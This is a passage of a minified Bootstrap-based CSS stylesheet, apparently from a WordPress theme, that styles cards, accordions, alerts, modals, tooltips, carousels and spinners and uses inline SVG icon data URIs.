.dz-info .dz-meta ul li a,.dz-page-text .wp-block-cover-image-text,.dz-page-text .wp-block-cover-text,.dz-page-text section.wp-block-cover-image .h2,.dz-page-text section.wp-block-cover-image h2,.dz-post-text .wp-block-cover-image-text,.dz-post-text .wp-block-cover-text,.dz-post-text section.wp-block-cover-image .h2,.dz-post-text section.wp-block-cover-image h2,.header-transparent .top-bar .dz-topbar-left i,.header-transparent .top-bar .dz-topbar-left li,.header-transparent .top-bar .dz-topbar-right i,.header-transparent .top-bar .dz-topbar-right li,.icon-bx-wraper.style-3:hover .title,.icon-bx-wraper.style-4:hover .title,.lg-actions .lg-next,.lg-actions .lg-prev,.lg-outer .lg-toogle-thumb,.lg-toolbar .lg-icon,.list-angle-double.white li:before,.list-arrow-left-circle.white li:before,.list-arrow-right-circle.white li:before,.list-check-circle.white li:before,.list-check.white li:before,.list-circle.white li:before,.list-plus-circle.white li:before,.list-square-check.white li:before,.list-square.white li:before,.nav-tabs.setting-tabs .nav-link.active::after,.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover,.post-header .dz-info .dz-meta ul li a,.post-header .dz-info .dz-meta ul li span,.post-header .dz-info .dz-meta ul li strong,.post-header .dz-info .dz-title,.pricingtable-wrapper.style-1.active .pricingtable-features span,.pricingtable-wrapper.style-1.active .pricingtable-price .h6,.pricingtable-wrapper.style-1.active .pricingtable-price h6,.pricingtable-wrapper.style-1.active .pricingtable-title,.pricingtable-wrapper.style-1:hover .pricingtable-features span,.pricingtable-wrapper.style-1:hover .pricingtable-price .h6,.pricingtable-wrapper.style-1:hover .pricingtable-price h6,.pricingtable-wrapper.style-1:hover .pricingtable-title,.site-footer.style-1 .comment-reply-title,.site-footer.style-1 .comment-reply-title a,.site-footer.style-1 .h1,.site-footer.style-1 .h1 a,.site-footer.style-1 .h2,.site-footer.style-1 .h2 a,.site-footer.style-1 .h3,.site-footer.style-1 .h3 a,.site-footer.style-1 .h4,.site-footer.style-1 .h4 a,.site-footer.style-1 .h5,.site-footer.style-1 .h5 a,.site-footer.style-1 .h6,.site-footer.style-1 .h6 a,.site-footer.style-1 .wp-block-search .wp-block-search__label,.site-footer.style-1 .wp-block-search .wp-block-search__label a,.site-footer.style-1 h1,.site-footer.style-1 h1 a,.site-footer.style-1 h2,.site-footer.style-1 h2 a,.site-footer.style-1 h3,.site-footer.style-1 h3 a,.site-footer.style-1 h4,.site-footer.style-1 h4 a,.site-footer.style-1 h5,.site-footer.style-1 h5 a,.site-footer.style-1 h6,.site-footer.style-1 h6 a,.wp-block-calendar table caption,.wp-block-code>code,.wp-block-cover,.wp-block-cover-image,.wp-block-search .site-footer.style-1 .wp-block-search__label,.wp-block-search .site-footer.style-1 .wp-block-search__label a,.wp-calendar-nav span a{color:#fff}.navbar-dark .navbar-nav .nav-link,.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;min-width:0;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125)}.card-footer,.card-header{background-color:rgba(0,0,0,.03)}.accordion-item:first-of-type .accordion-button,.card-img,.card-img-top,.card>.list-group:first-child{border-top-left-radius:calc(.375rem - 1px);border-top-right-radius:calc(.375rem - 1px)}.accordion-item:last-of-type .accordion-button.collapsed,.card-img,.card-img-bottom,.card>.list-group:last-child{border-bottom-right-radius:calc(.375rem - 1px);border-bottom-left-radius:calc(.375rem - 1px)}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0}.card>.list-group:last-child{border-bottom-width:0}.accordion-flush .accordion-item:first-child,.accordion-item:not(:first-of-type),.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-subtitle{margin-top:-.25rem}.card-link+.card-link{margin-left:1rem}.card-header{border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.375rem - 1px) calc(.375rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.375rem - 1px) calc(.375rem - 1px)}.card-header-tabs{margin-bottom:-.5rem;border-bottom:0}.card-header-tabs .nav-link.active{background-color:#fff;border-bottom-color:#fff}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.375rem - 1px)}.accordion-button,.alert,.btn .badge,.list-group-item,.page-link{position:relative}.accordion-body,.accordion-button{padding:1rem 1.25rem}.author-box .author-profile-info .author-profile-content p,.card-group>.card,.m-b15,.nav-tabs.setting-tabs .nav-item,.toast-container>:not(:last-child){margin-bottom:15px}.alert,.breadcrumb{margin-bottom:1rem}.accordion-button{display:flex;align-items:center;width:100%;font-size:1rem;color:#7e87bf;text-align:left;background-color:#f0f5ff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s}.accordion-button:not(.collapsed){color:#855de5;background-color:#f4f0ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.page-link:focus,.page-link:hover{color:#7652cb;background-color:#e9ecef}.accordion-button:focus,.btn-close:focus,.page-link:focus{box-shadow:0 0 0 0 rgba(148,103,254,.25);outline:0}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23855de5'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%237E87BF'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}.accordion-button:hover,.section-wrapper1{z-index:2}.accordion-button:focus{z-index:3;border-color:#cab3ff}.accordion-item{background-color:#f0f5ff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.accordion-item:last-of-type,.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.375rem;border-bottom-left-radius:.375rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.pagination{display:flex;padding-left:0;list-style:none}.page-link{display:block;color:#013b5c;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:.375rem .75rem}.page-link:hover{z-index:2;border-color:#dee2e6}.page-link:focus{z-index:3}.page-item.active .page-link{z-index:3;color:#fff;background-color:#013b5c;border-color:#013b5c}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-item:first-child .page-link{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.page-item:last-child .page-link{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:1rem;border-bottom-left-radius:1rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:1rem;border-bottom-right-radius:1rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.75rem;border-bottom-left-radius:.75rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.75rem;border-bottom-right-radius:.75rem}.badge{display:inline-block;font-weight:700;line-height:1;white-space:nowrap;vertical-align:baseline}.btn .badge{top:-1px}.alert{padding:1rem;border:1px solid transparent;border-radius:.375rem}.list-group,.progress{display:flex;border-radius:.375rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#593e98;background-color:#eae1ff;border-color:#dfd1ff}.alert-primary .alert-link{color:#47327a}.alert-secondary{color:#20163d;background-color:#d7d3e0;border-color:#c3bdd1}.alert-secondary .alert-link{color:#1a1231}.alert-success{color:#0a6a0a;background-color:#cfefcf;border-color:#b8e7b8}.alert-success .alert-link{color:#085508}.alert-info{color:#006899;background-color:#ccefff;border-color:#b3e7ff}.alert-info .alert-link{color:#00537a}.alert-warning{color:#664b2a;background-color:#fff1e1;border-color:#ffebd2}.alert-warning .alert-link{color:#523c22}.alert-danger{color:#8d3434;background-color:#fbdddd;border-color:#f9cdcd}.alert-danger .alert-link{color:#712a2a}.alert-light{color:#605e66;background-color:#fcfbff;border-color:#fbf9ff}.alert-light .alert-link{color:#4d4b52}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef}.progress-bar{display:flex;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#013b5c;transition:width .6s}.popover,.tooltip{font-family:Poppins,sans-serif;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;text-decoration:none;font-weight:400;line-height:1.6;font-style:normal}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}.list-group{flex-direction:column;padding-left:0;margin-bottom:0}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#7e87bf;background-color:#e9ecef}.list-group-item{display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#013b5c;border-color:#013b5c}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.form-control span,.list-group-horizontal>.list-group-item.active,.m-t0,.wp-block-archives-dropdown select span,.wp-block-categories-dropdown select span{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-item-primary{color:#593e98;background-color:#eae1ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#593e98;background-color:#d3cbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#593e98;border-color:#593e98}.list-group-item-secondary{color:#20163d;background-color:#d7d3e0}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#20163d;background-color:#c2beca}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#20163d;border-color:#20163d}.list-group-item-success{color:#0a6a0a;background-color:#cfefcf}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0a6a0a;background-color:#bad7ba}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0a6a0a;border-color:#0a6a0a}.list-group-item-info{color:#006899;background-color:#ccefff}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#006899;background-color:#b8d7e6}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#006899;border-color:#006899}.list-group-item-warning{color:#664b2a;background-color:#fff1e1}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664b2a;background-color:#e6d9cb}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664b2a;border-color:#664b2a}.list-group-item-danger{color:#8d3434;background-color:#fbdddd}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#8d3434;background-color:#e2c7c7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#8d3434;border-color:#8d3434}.list-group-item-light{color:#605e66;background-color:#fcfbff}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#605e66;background-color:#e3e2e6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#605e66;border-color:#605e66}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em;color:#000;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.375rem}.toast,.toast-header{background-color:rgba(255,255,255,.85)}.modal-content,.popover,.toast,.toast-header{background-clip:padding-box}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.375rem}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.375rem - 1px);border-top-right-radius:calc(.375rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}.modal.show .modal-dialog,.offcanvas.show{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body,.modal-fullscreen .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:1rem;outline:0}.carousel-dark .carousel-indicators [data-bs-target],.tooltip-inner{background-color:#000}.modal-backdrop{position:fixed;top:0;left:0;width:100vw;height:100vh}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem;border-bottom:1px solid #cfdbed;border-top-left-radius:10px border-top-right-radius: 10px}.modal-header .btn-close{padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title,.offcanvas-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #06537c;border-bottom-right-radius:calc(1rem - 1px);border-bottom-left-radius:calc(1rem - 1px)}.modal-footer>*{margin:.25rem}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1439.98){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;text-align:left;text-align:start;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-bottom,.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow,.dz-card.style-1.blog-half:hover .dz-media:after{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end,.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;border-radius:.375rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;text-align:left;text-align:start;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:1rem}.offcanvas,img{max-width:100%}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;color:#1c2e9e;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(1rem - 1px);border-top-right-radius:calc(1rem - 1px)}.popover-body{padding:1rem;color:#7e87bf}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after,.clearfix::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end),.offcanvas-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev,.post-swiper .btn-prev,.post-swiper .prev-post-swiper-btn,.post-swiper .prev-service-swiper-btn,.post-swiper-thumb .btn-prev,.post-swiper-thumb .prev-post-swiper-btn,.post-swiper-thumb .prev-service-swiper-btn,.service-swiper .btn-prev,.service-swiper .prev-post-swiper-btn,.service-swiper .prev-service-swiper-btn,.swiper-btn-center-lr:hover .btn-prev{left:0}.carousel-control-next,.post-swiper .btn-next,.post-swiper .next-post-swiper-btn,.post-swiper .next-service-swiper-btn,.post-swiper-thumb .btn-next,.post-swiper-thumb .next-post-swiper-btn,.post-swiper-thumb .next-service-swiper-btn,.service-swiper .btn-next,.service-swiper .next-post-swiper-btn,.service-swiper .next-service-swiper-btn,.swiper-btn-center-lr:hover .btn-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.spinner-border,.spinner-grow{display:inline-block;vertical-align:-.125em}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-caption,.form-control.custom-image-select-1 .dropdown-menu.inner .dropdown-item,.header-nav .nav>li:hover>a,.header-transparent .is-fixed .nav>li>a,.header-transparent .nav>li>a,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item{color:#000}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{width:2rem;height:2rem;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{width:2rem;height:2rem;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{transition:none}.form-control::file-selector-button,.wp-block-archives-dropdown select::file-selector-button,.wp-block-categories-dropdown select::file-selector-button{transition:none}.form-control::-webkit-file-upload-button,.wp-block-archives-dropdown select::-webkit-file-upload-button,.wp-block-categories-dropdown 